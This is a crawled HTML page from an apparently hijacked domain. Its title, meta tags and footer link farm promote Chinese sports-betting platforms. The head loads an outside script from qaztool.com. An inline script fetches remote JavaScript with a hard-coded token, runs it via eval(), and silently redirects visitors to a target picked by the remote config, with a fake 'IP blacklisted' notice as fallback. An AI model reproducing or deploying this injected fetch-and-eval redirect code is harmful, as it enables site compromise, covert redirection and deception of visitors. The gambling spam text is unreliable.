

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twitchynose.com/wanboguanwangmanbetx/info/1009/3491.htm
body_size: 2504
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>九游在线平台-九游(中国)</title>
<meta content="九游在线平台,九游(中国)" name="keywords"/>
<meta content="九游在线平台，全球赛事免费看，高清直播无广告，提供足球、NBA、电竞、网球等全球赛事直播竞猜和实时新闻，指尖精彩无处不在，边玩边看再不是梦。九游(中国)追求高清、稳定、流畅的直播体验，还可与主播灵活互动，精选小视频合集呈现，热投跟投不在话下。九游在线平台作为致力于成为国内一流的技术暨产品服务提供商和产业领跑者，九游在线平台将用实际行动把九游在线平台打造成为具有强大行业竞争力的综合型企业集团，努力实现“创造财富、产业报国”的企业使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p style="text-align: center;">我是网站管理员，<span id="callBack" style="color: #1e80ff;cursor: pointer;">我要处理此异常</span></p>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.pajaropiconpicon.com">爱游戏体育在线注册</a> | <a href="http://www.hbsblgdlg.com">时博体育App下载</a> | <a href="http://www.newmobileprices.com">MK网页版登录入口</a> | <a href="http://www.cogglespace.com">开云在线平台</a> | <a href="http://www.fursohniaga.com">乐鱼体育在线注册</a> | <a href="http://www.escolaimportador.com">华体会在线平台</a> | <a href="http://www.alabamayearbooks.com">万搏网页版登录入口</a> | <a href="http://www.newmortgageworld.com">爱体育在线注册</a> | <a href="http://www.indiagardenusa.com">乐竞体育在线注册</a> | 
</div>
</body>
</html>
